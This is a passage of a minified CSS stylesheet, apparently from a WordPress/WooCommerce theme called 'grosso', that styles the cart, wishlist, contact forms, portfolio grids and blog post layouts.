td.product-remove{vertical-align:middle;text-align:center}.cart-info td.product-remove,.woocommerce table.wishlist_table tr td.product-remove{width:30px!important}.cart-info td.product-remove a.remove,.wishlist_table td.product-remove a.remove{font-size:0;color:#333333!important;vertical-align:middle;text-decoration:none}.cart-info tbody .product-remove,.cart-info tbody .product-thumbnail{text-align:center}.cart-info tbody td.product-thumbnail{padding:30px 0px!important;min-width:50px}.cart-info dl.variation,table.woocommerce-checkout-review-order-table dl.variation{margin:5px 0}table.woocommerce-checkout-review-order-table td.product-name{color:#333}.cart-info td.product-name dd,.cart-info td.product-name dt,table.woocommerce-checkout-review-order-table dl.variation dd,table.woocommerce-checkout-review-order-table dl.variation dt{padding:0;font-size:13px;line-height:normal;color:#999;border:none}.cart-info td.product-name{text-align:left}.cart-info tbody .model{text-align:center}.cart-info tbody .product-name a{text-align:center;color:#333;text-decoration:none}.cart-info tbody .product-quantity,.cart-info tbody .product-price,.cart-info tbody .product-subtotal{text-align:center}.cart-info tbody .model,.cart-info tbody .product-price,.cart-info tbody .product-subtotal{font-weight:700;color:#444}.cart-info tbody span.stock{color:red;font-weight:700}.cart-info tr.odd td{background-color:#f9f9f9}.cart-module{text-align:left}.cart-module .cart-heading{padding:8px 8px 8px 28px;font-weight:700;font-size:13px;color:#f5f5f5;cursor:pointer;background:url(image/plus.png) 10px 13px no-repeat;background-color:#333}.cart-module .toggle_holder{margin-bottom:15px}.toggle_holder #voucher,.toggle_holder #coupon,.toggle_holder .cart-content{background-color:#f8f8f8;padding:15px}.cart-module table{margin-bottom:15px}.cart-module .active{background:url(image/plus.png) 10px -20px no-repeat;background-color:#333}.cart-module .cart-content{padding:15px;display:none;overflow:auto}.cart-total{border-top:1px solid #DDD;border-bottom:1px solid #DDD;overflow:auto;padding:8px 0;margin-bottom:15px}.cart-total table{float:right;margin-bottom:15px}.cart-total td{padding:3px;text-align:right;vertical-align:bottom}.cart-total td.numbers,.cart-total td.numbers_total{font-weight:700;color:#333}.cart-total td.numbers_total{vertical-align:bottom;font-size:18px}.buttons{padding:1px}.buttons .left{float:left;text-align:left}.buttons .right{float:right;text-align:right}.buttons .center{text-align:center;margin-left:auto;margin-right:auto}.toggle_holder a.button{float:right}.wishlist-product table{width:100%;border-collapse:collapse;margin-bottom:20px}.wishlist-product td{padding:10px;background-color:#fff}.wishlist-product thead td{color:#f5f5f5;font-weight:700;background-color:#333;padding:10px}.wishlist-product thead .remove,.wishlist-product thead .image,.wishlist-product thead .cart{text-align:center}.wishlist-product thead .name,.wishlist-product thead .model,.wishlist-product thead .stock{text-align:center}.wishlist-product thead .quantity,.wishlist-product thead .price,.wishlist-product thead .total{text-align:center}.wishlist-product tbody td{vertical-align:middle;border-bottom:1px solid #DDD}.wishlist-product tbody .remove{vertical-align:middle}.wishlist-product tbody .remove,.wishlist-product tbody .image,.wishlist-product tbody .cart{text-align:center}.wishlist-product tbody .name,.wishlist-product tbody .model,.wishlist-product tbody .stock{text-align:center}.wishlist-product tbody .quantity,.wishlist-product tbody .price,.wishlist-product tbody .total{text-align:center}.wishlist-product tbody .price s{color:red}.wishlist-product table a.button{margin-right:0}.wishlist-product table .image img{background-color:#FFF;border:1px solid #F8F8F8;padding:6px}.wishlist-product tbody .name{width:120px}.yith-wcwl-add-to-wishlist .ajax-loading,.yith-wcwl-add-button .ajax-loading{display:none !Important;position:absolute!important;left:-9999px!important}.compare-info{border-collapse:collapse;width:100%;margin-bottom:20px;border:none;background-color:#fff;font-size:12px}.compare-info thead td,.compare-info thead tr td:first-child{font-size:14px;font-weight:700;text-align:left;padding:8px;background-color:#333;color:#fff}.compare-info tr td:first-child{color:#000;font-weight:700;text-align:right}.compare-info td{padding:8px;width:20%;text-align:center;vertical-align:top;padding:8px}.compare-info tr.even td{background-color:#f1f1f1}.compare-info .name a{font-weight:700}.compare-info .price-old{font-weight:700;color:red;text-decoration:line-through}.compare-info .price-new{font-weight:700}.compare-info td.image img{padding:6px;border:1px solid #f1f1f1;background-color:#fff}div.grosso-contacts-holder{position:relative;margin-top:80px}div.grosso-contacts-holder.grosso-contacts-shortcode{margin-top:0;opacity:.85}h2.contact-form-title{margin:0 0 30px 0;padding-left:20px;font-size:21px}form.contact-form,form.wpcf7-form{padding:20px;display:block}.wpcf7-form-control-wrap{display:block;width:100%}.wpcf7-form-control-wrap input,.wpcf7-form-control-wrap textarea,.wpcf7-form-control-wrap select{width:100%}.wpcf7-form-control-wrap input[type='checkbox'],.wpcf7-form-control-wrap input[type='radio']{width:auto!important}span.wpcf7-list-item.first{margin-left:0}span.wpcf7-form-control.wpcf7-checkbox,span.wpcf7-form-control.wpcf7-radio{display:inline-block;margin-bottom:20px!important}form.contact-form,form.wpcf7-form{border:1px solid #f1f1f1}form.contact-form .content{float:left;width:100%;margin:0 0 20px 0;position:relative}form.contact-form .content.grosso_form_test{font-size:14px}form.contact-form .buttons{overflow:auto}form.contact-form .content input{width:100%;padding:10px 4px}form.contact-form .content input:focus{outline:none}form.contact-form .content.grosso_form_test input{width:38px}form.contact-form .content.grosso_form_test input,form.contact-form .content.grosso_form_test span{display:inline-block}form.contact-form textarea{width:100% !Important;margin:0px!important}.contact-info{overflow:auto;padding-bottom:20px;border-bottom:1px solid #eee;margin-bottom:30px}.contact-info .left{float:left;width:48%}.contact-info .right{float:left;width:48%}div.map_holder{border:10px solid #eee;background-color:#fff;overflow:hidden}.contact-form .content,.box-login .content{margin-bottom:15px}.contact-form .content span,.box-login .content span,form.wpcf7-form p{display:block;clear:both;margin-bottom:8px;font-weight:700;color:#333;font-size:13.5px}a.forgoten{display:block;margin-bottom:15px}.box-login .one_half{min-height:260px;position:relative}.box-login .content a.button{position:absolute;left:0;bottom:0}#main .grosso-share-links{margin:35px 0;min-height:37px;padding:12px 8px;border-top:1px solid #f1f1f1;border-bottom:1px solid #f1f1f1;float:left;width:100%;text-align:center}#content.has-sidebar #main .grosso-share-links{margin-bottom:0}#main .grosso-share-links .spread_word{float:left;font-size:12px;margin:4px 10px 0 0;color:#999}#main .grosso-share-links a,#main .grosso-share-links span{margin-right:4px;vertical-align:baseline;display:inline-block}a .at-icon-wrapper{border-radius:2px}.gallery-item dt,.gallery-item dd{width:100%;padding:10px 0 0 0;margin-bottom:1px;border:none!important;background:none!important}.gallery-item dt a,.gallery-item dd a{display:inline-block;position:relative;width:auto}.gallery-item dt a img,.gallery-item dd a img{border:none!important}.grosso_image_list a{display:block;margin-bottom:18px}.grosso_image_list a.grosso-magnific-gallery-item{display:inline-block;position:relative;overflow:hidden}.grosso_image_list a.grosso-magnific-gallery-item:before,.gallery-item dt a:before,.gallery-item dd a:before,.blocks-gallery-item a:before{display:block;position:absolute;top:0;bottom:0;left:0;right:0;opacity:0;content:'';-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;background:linear-gradient(to top,#fff0 0,rgb(16 15 15 / .4) 89%,rgb(16 15 15 / .45) 94%)!important}.gallery-item dt a:before,.gallery-item dd a:before,.blocks-gallery-item a:before,.blocks-gallery-item a:after{top:0;bottom:0;left:0;right:0}.grosso_image_list a.grosso-magnific-gallery-item:after,.gallery-item dt a:after,.gallery-item dd a:after,.blocks-gallery-item a:after{position:absolute;content:"\e01b"!important;font-family:'et-line'!important;vertical-align:middle;text-align:center;color:#fff;font-size:28px;display:block;top:0;left:0;right:0;bottom:0;width:90px;height:90px;line-height:90px;background-color:#333;margin:auto;border-radius:50%;opacity:0;z-index:100;-webkit-transition:all 0.4s ease;transition:all 0.4s ease}.grosso_image_list a.grosso-magnific-gallery-item:hover:before,.grosso_image_list a.grosso-magnific-gallery-item:hover:after,.blocks-gallery-item a:hover:after,.blocks-gallery-item a:hover:before{opacity:1}.grosso_image_list a img{display:block;vertical-align:text-bottom;height:auto;width:100%;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s}.grosso-portfolio-categories ul{padding:0 20px;margin:0 0 35px 0;list-style:none;display:block;border-radius:3px}.grosso-portfolio-categories ul li{display:inline-block;list-style:none;margin:2px;padding:0;float:left}.grosso-portfolio-categories ul li:first-of-type{float:right}.grosso-portfolio-categories ul li a{color:#b1b1b1;text-decoration:none;font-weight:500;font-size:14px;padding:7px 15px;position:relative;display:block;overflow:hidden}.grosso-portfolio-categories ul li:first-of-type a{text-transform:capitalize}.portfolio-unit{width:100%;display:inline-block;float:left;overflow:hidden;margin:0;padding:0}.portfolio-unit a.portfolio-link:hover{cursor:url(image/cross_cursor.png) 20 20,crosshair}.portfolio-unit.grosso-none-overlay a.portfolio-link:hover,.portfolio-unit.list-unit a.portfolio-link:hover{cursor:pointer!important}.portfolio-unit.grosso-5px-gap:not(.list-unit){border:5px solid #fff0}.portfolio-unit.grosso-10px-gap:not(.list-unit){border:20px solid #fff0}.portfolio-unit.grosso-20px-gap:not(.list-unit){border:20px solid #fff0}.portfolio-unit.portfolio-col-2,.grosso_shortcode_latest_posts.grosso_blog_masonry.grosso-latest-blog-col-2 .blog-post{width:50%}.portfolio-unit.portfolio-col-3,.grosso_shortcode_latest_posts.grosso_blog_masonry.grosso-latest-blog-col-3 .blog-post{width:33.33%}.grosso_masonry_fullwidth .portfolio-unit.masonry-unit{width:25%}.grosso_masonry_fullwidth .portfolio-unit.masonry-unit a.portfolio-link{padding:20px}.portfolio-unit.portfolio-col-4,.grosso_shortcode_latest_posts.grosso_blog_masonry.grosso-latest-blog-col-4 .blog-post{width:25%}.portfolio-unit.portfolio-col-5,.grosso_shortcode_latest_posts.grosso_blog_masonry.grosso-latest-blog-col-5 .blog-post{width:20%}.portfolio-unit.portfolio-col-6,.grosso_shortcode_latest_posts.grosso_blog_masonry.grosso-latest-blog-col-6 .blog-post{width:16.66%}.portfolio-unit.masonry-unit:nth-child(2){z-index:10}.portfolio-unit.list-unit{padding:20px;margin-bottom:20px;border:1px solid #f1f1f1;border-radius:3px;-webkit-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.portfolio-unit.list-unit .port-unit-image-holder{width:420px;position:relative;z-index:1}.port-unit-image-holder img{vertical-align:text-bottom;display:block;width:100%;height:auto}.owl-item .portfolio-unit{width:100%!important}.similar_projects .portfolio-unit,.related.products div.prod_hold{width:25%}.similar_projects .owl-item .portfolio-unit{border:15px solid #fff0}.has-sidebar .similar_projects .portfolio-unit,.has-sidebar .related.products div.prod_hold{width:33.33%}.portfolio-unit>h4{padding:22px 12px;font-size:15px;text-transform:uppercase;margin-bottom:0;position:absolute;width:100%;bottom:-150px;left:0;z-index:2;display:block;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;text-align:center}.portfolio-unit:hover>h4{bottom:80px;color:#fff}.portfolio-unit .grosso-portfolio-image-link img{-webkit-transition:all 0.8s ease 0s;transition:all 0.8s ease 0s}.portfolio-unit:hover .grosso-portfolio-image-link img{-webkit-transform:scale(1.1);transform:scale(1.1)}.portfolio-unit-holder,.post-unit-holder{background-color:#fff;position:relative;overflow:hidden}.post-unit-holder{width:100%;overflow:hidden;background-color:#f8f8f8}.grosso_blog_masonry .post-unit-holder{margin-bottom:0}.grosso_blog_masonry:not(.grosso-related-blog-posts) .grosso_post_data_holder{background-color:#fff;z-index:10000;padding:30px 10px}.grosso_shortcode_latest_posts.grosso_blog_masonry .grosso_post_data_holder{border:none}.grosso_shortcode_latest_posts.grosso_blog_masonry.grosso-no-post-image div.post .post-date{top:38px;background:none;padding:0}.grosso_shortcode_latest_posts.grosso_blog_masonry.grosso-no-post-image div.post .post-date *{color:#999;background:none;border:none;font-size:13px;font-weight:700;padding:0;margin-right:5px}.grosso_shortcode_latest_posts.grosso_blog_masonry.grosso-no-post-image .grosso_post_data_holder .grosso-post-avatar img{width:28px !Important;height:auto !Important}.grosso_shortcode_latest_posts.grosso_blog_masonry.grosso-no-post-excerpt .blog-post-meta{margin-bottom:0}.post-unit-holder>img,.portfolio-unit-holder>img{display:block;vertical-align:text-bottom;width:101% !Important;max-width:101% !Important;height:auto;position:relative;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s}.grosso-10px-gap .portfolio-unit-holder{background:none!important}.portfolio-unit-holder:hover>img{-webkit-transform:scale(1.1);transform:scale(1.1)}.portfolio-unit.grosso-none-overlay .portfolio-unit-holder:hover>img{opacity:1}.post .post-unit-holder>img{background-color:#333;background-size:cover}.post:hover .post-unit-holder>img{-webkit-filter:grayscale(90%);filter:grayscale(90%)}.portfolio-unit-info{text-align:center;-webkit-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;overflow:hidden;z-index:9000;position:absolute;top:0;left:0;right:0;bottom:0}.grosso-none-overlay.grosso-10px-gap .portfolio-unit-holder{background:none}.grosso-none-overlay .portfolio-unit-info{text-align:left;overflow:visible;z-index:20000;position:relative;top:-3px;background-color:#fff;overflow:visible;width:100%;padding-right:60px}.grosso-none-overlay .portfolio-unit-info small,.grosso-none-overlay .portfolio-unit-info h4{position:relative;top:auto;left:auto;right:auto;bottom:auto}.grosso-none-overlay .portfolio-unit-info small{margin-bottom:9px !Important;display:block;color:#999}.grosso-none-overlay .portfolio-unit-info a.portfolio-link h4{color:#333 !Important;width:auto}.grosso-none-overlay .portfolio-unit-info h6{bottom:100%}.portfolio-unit.list-unit .portfolio-unit-holder{display:table;width:100%;background:#fff}.post-unit-holder:hover .portfolio-unit-info,.grosso_flexslider.post_slide:hover .portfolio-unit-info{opacity:1}.portfolio-unit-info h4{margin-bottom:8px;font-size:19px;display:block}.portfolio-unit-info h6{width:auto!important;margin:8px 0 0 0!important;text-transform:uppercase;font-size:13px;font-weight:400;color:#999}.portfolio-unit-info a.go_to_page{line-height:0;vertical-align:middle;display:block;margin:0 auto;text-align:center;left:0;top:0;bottom:0;right:0;position:absolute;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;font-size:1px;color:#fff0;text-decoration:none !Important;z-index:31000}.portfolio-unit .portfolio-unit-info a.go_to_page{margin:-50px 0 0 -30px}.portfolio-unit-info a.go_to_page:hover{text-decoration:none}.portfolio-unit-info a.go_to_page:hover:after{text-decoration:none}a.portfolio-link{display:block;width:100%;height:100%;vertical-align:middle;padding:35px 20px;background:linear-gradient(to top,#fff0 0,rgb(16 15 15 / .4) 89%,rgb(16 15 15 / .45) 94%)!important}.portfolio-unit-info small,.portfolio-unit-info h4{text-align:left;margin:0;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;display:block}.portfolio-unit-info h4{font-size:21px;display:block;width:65%}.portfolio-unit-info small>span{text-transform:uppercase;display:inline-block;padding-right:5px;margin-right:2px;border-right:1px solid!important}.portfolio-unit-info a.portfolio-lightbox-link{display:block;width:50px;height:50px;line-height:48px;position:absolute;z-index:1000;top:48px;right:10px;text-decoration:none!important;background:none;color:#b1b1b1;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;border-radius:50%;padding:0}.portfolio-unit-info a.portfolio-lightbox-link:hover{color:#333}.portfolio-unit-info a.portfolio-lightbox-link span{display:block;width:50px;height:50px;line-height:50px;text-align:center;vertical-align:middle;text-decoration:none!important;padding:0}.grosso-none-overlay a.portfolio-link{background:none!important}.portfolio-unit-holder:hover a.portfolio-lightbox-link{opacity:1}.portfolio-unit-info a.portfolio-lightbox-link span:after{content:"\e01b"!important;font-family:'et-line'!important;font-size:18px;text-decoration:none!important}.portfolio-unit.list-unit a.portfolio-link{padding:0;background:none!important}.portfolio-unit.masonry-unit a.portfolio-link,.portfolio-unit.masonry-unit a.portfolio-link small,.portfolio-unit.masonry-unit a.portfolio-link h4,.portfolio-unit.masonry-unit a.portfolio-link h6,.portfolio-unit.masonry-unit a.portfolio-link p,.portfolio-unit.portfolio-col-2 a.portfolio-link,.portfolio-unit.portfolio-col-2 a.portfolio-link small,.portfolio-unit.portfolio-col-2 a.portfolio-link h4,.portfolio-unit.portfolio-col-2 a.portfolio-link h6,.portfolio-unit.portfolio-col-2 a.portfolio-link p,.portfolio-unit.portfolio-col-3 a.portfolio-link,.portfolio-unit.portfolio-col-3 a.portfolio-link small,.portfolio-unit.portfolio-col-3 a.portfolio-link h4,.portfolio-unit.portfolio-col-3 a.portfolio-link h6,.portfolio-unit.portfolio-col-3 a.portfolio-link p,.portfolio-unit.portfolio-col-4 a.portfolio-link,.portfolio-unit.portfolio-col-4 a.portfolio-link small,.portfolio-unit.portfolio-col-4 a.portfolio-link h4,.portfolio-unit.portfolio-col-4 a.portfolio-link h6,.portfolio-unit.portfolio-col-4 a.portfolio-link p,.similar_projects .portfolio-unit a.portfolio-link,.similar_projects .portfolio-unit a.portfolio-link small,.similar_projects .portfolio-unit a.portfolio-link h4,.similar_projects .portfolio-unit a.portfolio-link h6,.similar_projects .portfolio-unit a.portfolio-link p,.owl-item .portfolio-unit a.portfolio-link,.owl-item .portfolio-unit a.portfolio-link small,.owl-item .portfolio-unit a.portfolio-link h4,.owl-item .portfolio-unit a.portfolio-link h6,.owl-item .portfolio-unit a.portfolio-link p,.portfolio-unit.portfolio-col-5 a.portfolio-link,.portfolio-unit.portfolio-col-5 a.portfolio-link small,.portfolio-unit.portfolio-col-5 a.portfolio-link h4,.portfolio-unit.portfolio-col-5 a.portfolio-link h6,.portfolio-unit.portfolio-col-5 a.portfolio-link p,.portfolio-unit.portfolio-col-6 a.portfolio-link,.portfolio-unit.portfolio-col-6 a.portfolio-link small,.portfolio-unit.portfolio-col-6 a.portfolio-link h4,.portfolio-unit.portfolio-col-6 a.portfolio-link h6,.portfolio-unit.portfolio-col-6 a.portfolio-link p{text-decoration:none}.portfolio-unit.list-unit a.portfolio-link,.portfolio-unit.list-unit a.portfolio-link small,.portfolio-unit.list-unit a.portfolio-link h4,.portfolio-unit.list-unit a.portfolio-link h6,.portfolio-unit.list-unit a.portfolio-link p{text-decoration:none}.portfolio_top{padding-bottom:50px;position:relative;max-width:100vw}.portfolio_top div.two_third.portfolio-main-image-holder{display:inline-block;margin-bottom:80px;width:50%;vertical-align:top;position:relative;float:left;margin-right:0}.portfolio_top div.one_third.last.project-data{display:inline-block;vertical-align:top;margin-bottom:80px;width:50%;padding-left:80px;position:relative;z-index:3;float:left}.portfolio_top.grosso_image_list_portfolio div.one_third.last.project-data{max-width:600px;padding-right:80px}.portfolio_top .project-data .more-details{font-size:13px;color:#1e1e1e}.portfolio_top .project-data .main-features{margin-top:35px;font-size:13px;margin-bottom:35px}.portfolio_top .project-data h4{font-size:15px;margin-bottom:20px;text-transform:uppercase;vertical-align:middle}.portfolio_top .project-data h4:after{display:inline-block;content:"";width:30px;height:1px;background-color:#cecece;vertical-align:middle;margin-left:7px;position:relative;top:-1px}.portfolio_top .project-data ul li strong{font-size:14px;font-weight:400;color:#333;text-align:left;clear:both;display:block}.portfolio_top .project-data .project-details .simple-list-underlined li,.portfolio_top .project-data .main-features .checklist li{border:none!important;padding-bottom:8px;font-size:13px}.portfolio_top .project-data .main-features .checklist li:before{font-family:FontAwesome;content:"\f058";text-decoration:none!important;margin-right:8px}.portfolio_top .project-data .project-details a.button{margin:20px 0 0 0}.portfolio-main-image-holder #wrap{margin-left:100px}.portfolio-main-image-holder ul.additional-images{padding:0;margin:0;list-style:none;text-align:center;position:absolute;top:0;left:0;width:80px}.grosso-project-description{margin-bottom:50px;padding-top:50px;border-top:1px solid #f1f1f1}.grosso-project-description.grosso-custom-content{margin-bottom:50px;padding-top:0;border:none}.grosso-project-description>h3{text-transform:uppercase;font-size:21px;margin-bottom:30px;border-bottom:1px solid #e1e1e1;padding-bottom:15px}div.portfolio-nav:not(.grosso-enabled){display:none}cite{font-size:12px;color:#333;display:block;clear:left;padding:0;font-style:italic;margin-top:4px}blockquote cite,q cite{margin-top:15px;padding-top:15px;border-top:1px solid #e8e8e8}blockquote,q{padding:30px;background-color:#fafafa;margin-bottom:35px;margin-top:35px;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;quotes:none;font-size:100%;color:#222;position:relative;display:block;width:100%;font-style:italic}.comment-body blockquote,.comment-body q{background-color:#f5f5f5}.comment-body blockquote cite,.comment-body q cite{border-top:1px solid #e1e1e1}.blog-post{padding-bottom:30px;position:relative;margin-bottom:50px}body.single-post .content_holder>.blog-post{padding:0;border:none}.blog-post.sticky,.grosso_blog_masonry:not(.grosso-related-blog-posts) .sticky .grosso_post_data_holder{border-style:solid}div:not(.grosso_blog_masonry)>.blog-post.sticky .grosso_post_data_holder{border-bottom:6px solid;background-color:#fcfcfc;padding-top:50px}.blog-post-excerpt{padding:5px;margin:0;clear:both;text-align:initial;line-height:1.6em;font-size:17px}body.search-results .blog-post.product.type-product .blog-post-meta,body.search-results .blog-post.product.type-product .post-date,body.search-results .blog-post.product.type-product .grosso-post-avatar{display:none}body.search.search-no-results .blog-post-excerpt{padding:0}.blog-post-excerpt p:first-of-type{margin-top:0}.blog-post-excerpt p:last-of-type{margin-bottom:0}.blog-post .grosso_post_data_holder h2.heading-title{padding:0 5px;font-size:40px;line-height:normal;margin-bottom:10px;clear:left}.grosso_blog_masonry.grosso-mozaic .grosso_post_data_holder h2.heading-title{font-size:21px}.grosso_shortcode_latest_posts .blog-post .grosso_post_data_holder h2.heading-title{font-size:27px}.grosso_blog_masonry:not(.grosso_shortcode_latest_posts) .grosso_post_data_holder h2.heading-title{font-size:24px}.blog-post .grosso_post_data_holder h2.heading-title a{display:block;position:relative}.grosso-related-blog-posts.grosso_shortcode_latest_posts.grosso_blog_masonry .blog-post .grosso_post_data_holder{padding:20px!important;max-width:none}.blog-post h1.heading-title{font-size:24px;line-height:40px;border-bottom:1px solid #e1e1e1!important}.blog-post-meta{margin-bottom:20px;font-size:13px;clear:both;padding:0 5px}.blog-post-meta.post-meta-top{margin-bottom:15px}.grosso_blog_masonry:not(.grosso_shortcode_latest_posts) .blog-post-meta.post-meta-top{margin-bottom:15px}body.single-post .grosso_title_holder .blog-post-meta{margin-bottom:0;margin-top:10px}body.single-post .grosso_title_holder .blog-post-meta img.avatar{width:35px;height:35px}.blog-post-meta span.sticky_post,.blog-post-meta span.post_format{background-color:#f4524d;color:#fff;padding:4px 8px;font-weight:600;margin-right:4px;font-style:normal;font-size:11px;display:none}.blog-post-meta span.post_format{background:#fff;color:#333;border:1px solid #f1f1f1}.blog-post-meta span.sticky_post i{color:#fff}.blog-post-meta span.post_format a{text-decoration:none;font-size:11px;margin:0}.blog-post-meta.post-meta-top .count_comments a{color:#fff;border-radius:2em;background-color:#333;text-align:center;padding:2px 5px;min-width:21px;display:inline-block;border:none;text-decoration:none}.blog-post-meta.post-meta-bottom a{display:inline-block;color:#999;line-height:18px}.blog-post-meta span.post-meta-date{margin-right:5px}.blog-post-meta span.post-meta-date:before{font-family:FontAwesome;content:"\f017";display:inline-block;margin-right:3px}.blog-post-meta span a,.blog-post-meta a[rel="tag"]{margin-right:6px}.blog-post-meta span i,.blog-post-meta i,.blog-post-meta span.post-meta-date:before{margin-right:3px;line-height:20px;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s}.blog-post-meta a[rel="tag"]{margin-right:3px}.post-date,.widget_recent_entries .post-date{font-size:12px;padding-left:20px}.widget .post-date,.widget_recent_entries.grosso-popular-posts .post-date{padding-left:0 !Important;color:#999 !Important;position:relative !Important;background:none !Important;font-size:11px !Important;top:auto !Important;left:auto !Important;display:inline-block;font-weight:normal!important}.post-date a,.post-date a:hover{text-decoration:none;color:rgb(255 255 255 / .5)}div.post .post-date,div.product.type-product .post-date,div.page.type-page .post-date,div.attachment .post-date{position:absolute;top:29px;left:65px;text-align:center;color:rgb(0 0 0 / .07);padding:10px 10px 10px 6px;line-height:13px;z-index:29000;font-weight:600;font-size:16px}div.post .grosso-no-avatar .post-date,div.product.type-product .grosso-no-avatar .post-date,div.page.type-page .grosso-no-avatar .post-date,div.attachment .grosso-no-avatar .post-date{left:30px}div.blog-post.grosso-post-no-image .post-date{top:15px;left:50px}.grosso_shortcode_latest_posts div.post.grosso-post-no-image .post-date{left:65px}div.post.grosso-post-no-image .grosso-no-avatar .post-date{left:15px}body.single-post .content_holder>.post .post-date{left:30px}body.single-post .content_holder>.post .grosso-post-avatar+.blog-post-meta+.post-date{left:65px!important}div.post .post-date .num,div.attachment .post-date .num,div.product.type-product .post-date .num,div.page.type-page .post-date .num{width:100%;text-align:center;font-weight:400;padding:2px 6px;border-right:1px solid;border-right-color:rgb(0 0 0 / .07);line-height:21px;margin-right:5px;text-align:center;color:#fff}.blog-post .slideshow,.blog-post .slideshow .flexslider{margin:0 0 25px 0}.video-holder{height:0;margin-bottom:30px;overflow:hidden;padding-bottom:67.5%;padding-top:25px;position:relative}.blog-post .video-holder{margin-bottom:15px}.video-holder embed,.video-holder iframe,.video-holder object,.video-holder video{height:100%;left:0;position:absolute;top:0;width:100%}.grosso_post_data_holder{position:relative;background:#fff;padding:30px 10px 10px 10px;border-bottom:1px solid #f1f1f1;overflow:hidden}body.single-post .content_holder>.grosso-post-no-image{background:none}.grosso-post-no-image .grosso_post_data_holder{margin-top:0}body.single-post .grosso_post_data_holder{text-align:left;border:none}body.single-post .content_holder>.post>.grosso_post_data_holder{overflow:visible;width:100%;max-width:none;padding-left:0;padding-right:0;padding-bottom:0;top:auto;box-shadow:none}body.single-post .content_holder>.post>.grosso_post_data_holder p{font-size:125%;font-weight:lighter}body.single-post #content:not(.has-sidebar) .content_holder>.post>.grosso_post_data_holder .wpb_text_column{padding:0 7.5%}body.single-post .content_holder>.post>.post-unit-holder img.attachment-grosso-blog-category-thumb.wp-post-image,body.single-post .content_holder>.post>.post-unit-holder img.attachment-grosso-portfolio-single-thumb.wp-post-image{margin-bottom:60px;-webkit-filter:none;filter:none}body.single-post .content_holder>.post>.post-unit-holder{background-color:#fff0}body.single-post .has-sidebar .grosso_post_data_holder{width:100%;margin-top:0;padding-top:0}.blog-post-meta img.avatar{width:21px;height:21px;display:inline-block;position:relative;z-index:1000;float:none;margin:0 3px 0 0;vertical-align:middle;position:relative;top:-2px}.grosso-related-blog-posts .blog-post-meta img.avatar{width:21px!important;height:21px!important;max-width:21px!important;display:inline-block;clear:none}.post-meta-bottom .lazy-hidden,.woocommerce-MyAccount-content .myaccount_user .grosso-account-avatar .lazy-hidden{display:none!important}.grosso_post_data_holder .grosso-post-avatar img{border:1px solid #f1f1f1;padding:2px}.grosso_blog_masonry .blog-post{width:33.3%;border:none;margin:0;vertical-align:top;margin-bottom:10px;box-sizing:border-box;border:20px solid #fff0}.grosso_blog_masonry .blog-post{overflow:hidden;padding:0px!important}.grosso-related-blog-posts .owl-item div.post{margin-bottom:0px!important}.grosso_shortcode_latest_posts.grosso_blog_masonry .blog-post{width:100%;margin:0;position:relative;border:none}.grosso-related-blog-posts .grosso-post-no-image .grosso_post_data_holder{padding-top:30px!important;min-height:390px;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-direction:column;justify-content:center;align-items:center;border:1px solid #f1f1f1!important;background-color:#fff;text-align:center}.grosso-related-blog-posts div.post.blog-post.grosso-post-no-image .grosso_post_data_holder h2.heading-title{width:100%}.grosso-related-blog-posts div.post.blog-post.grosso-post-no-image .grosso_post_data_holder h2.heading-title:before{display:block;font-size:27px;font-family:'feather';content:"\e870";font-weight:normal!important;text-align:center;margin:0 auto 12px auto;color:#dedede}.grosso-related-blog-posts div.post.blog-post.grosso-post-no-image .grosso_post_data_holder h2.heading-title a{text-align:center}.grosso-related-blog-posts div.post.blog-post.grosso-post-no-image span.posted_by,.grosso-related-blog-posts div.post.blog-post.grosso-post-no-image span.posted_by a{display:block;width:100%;text-align:center;font-size:15px;color:#333}.grosso-related-blog-posts div.post.blog-post.grosso-post-no-image .blog-post-meta img.avatar{width:36px!important;max-width:36px!important;height:36px!important}.grosso-related-blog-posts div.post.blog-post.grosso-post-no-image .blog-post-meta>span{display:block;width:100%;text-align:center;margin:0 auto}.grosso-related-blog-posts .blog-post.grosso-post-no-image .grosso_post_data_holder h2.heading-title a:after{left:50%;margin-left:-25px}.grosso-related-blog-posts .blog-post.grosso-post-no-image:hover>.grosso_post_data_holder h2.heading-title a:after{left:0;margin-left:0}.grosso_shortcode_latest_posts.grosso_blog_masonry:not(.grosso-related-blog-posts) .blog-post{border:15px solid transparent!important}.has-sidebar .content_holder.grosso_blog_masonry .blog-post{width:46.96%}.has-sidebar .grosso_shortcode_blog.grosso_blog_masonry div.post.blog-post{width:50%}.grosso-related-blog-posts .post-unit-holder{margin-bottom:10px}.grosso-related-blog-posts div.post.blog-post .heading-title{font-size:18px!important;line-height:normal;margin-bottom:20px!important}.grosso-related-blog-posts .blog-post-excerpt,.grosso-related-blog-posts .blog-post-meta.post-meta-top{display:none}.grosso-related-blog-posts .blog-post-excerpt,.grosso-related-blog-posts .blog-post-meta.post-meta-bottom{font-size:12px}.grosso_blog_masonry .blog-post-meta{padding:0;position:relative}.grosso_blog_masonry:not(.grosso_shortcode_latest_posts) .blog-post-meta,.grosso_shortcode_latest_posts.grosso_blog_masonry .blog-post-meta.post-meta-bottom{margin-bottom:0}.grosso_blog_masonry div.post.blog-post .blog-post-excerpt{padding-left:0;padding-right:0;position:relative;z-index:100;-webkit-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.grosso_blog_masonry div.post.blog-post .blog-post-excerpt .grosso-defined-excerpt{margin-bottom:60px}.grosso_blog_masonry .blog-post-excerpt{display:none!important}.grosso_shortcode_latest_posts.grosso_blog_masonry.grosso-visible-images .blog-post.post .post-unit-holder,.grosso_shortcode_latest_posts.grosso_blog_masonry.grosso-visible-images .blog-post.post .grosso_post_data_holder,.grosso_blog_masonry.grosso-mozaic:not(.grosso-related-blog-posts) .blog-post.post .post-unit-holder,.grosso_blog_masonry.grosso-mozaic:not(.grosso-related-blog-posts) .blog-post.post 